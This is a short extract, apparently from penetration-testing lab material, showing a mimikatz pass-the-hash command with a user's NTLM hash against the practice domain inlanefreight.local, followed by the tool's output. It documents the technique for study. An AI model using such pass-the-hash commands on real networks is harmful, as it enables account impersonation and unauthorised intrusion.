 mimikatz # sekurlsa::pth /user:david /rc4:c39f2beb3d2ec06a62cb887fb391dee0 /domain:inlanefreight.local /run:cmd.exe
user    : david
domain  : inlanefreight.local
program : cmd.exe
impers. : no
NTLM    : c39f2beb3d2ec06a62cb887fb391dee0
  |  PID  320
  |  TID  3052
  |  LSA Process is now R/W
  |  LUID 0 ; 1647028 (00000000:001921b4)
  \_ msv1_0   - data copy @ 00000153F5DC07B0 : OK !
  \_ kerberos - data copy @ 00000153F6509478
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000153F653F7D8 (32) -> null